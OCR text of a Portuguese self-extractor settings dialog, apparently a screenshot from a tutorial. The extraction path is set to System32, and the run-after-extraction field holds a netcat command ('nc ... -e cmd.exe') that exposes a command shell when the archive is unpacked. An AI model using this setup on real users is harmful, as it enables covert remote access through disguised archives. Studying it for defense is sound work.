 Texto e ícone
Licença
Módulo
Geral
Avançado
Métodos
Atualizar
Caminho para extração
C:\Windows\System32\
Criar em "Program Files"
Criar na pasta atual
Caminho absoluto
Salvar e restaurar caminho
Configuração do programa
Executar após a extração
nc -d 127.0.0.1 999 -e cmd.exe
Executar antes da extração
Salvar configuração atual como padrão
OK
Cancelar
Ajuda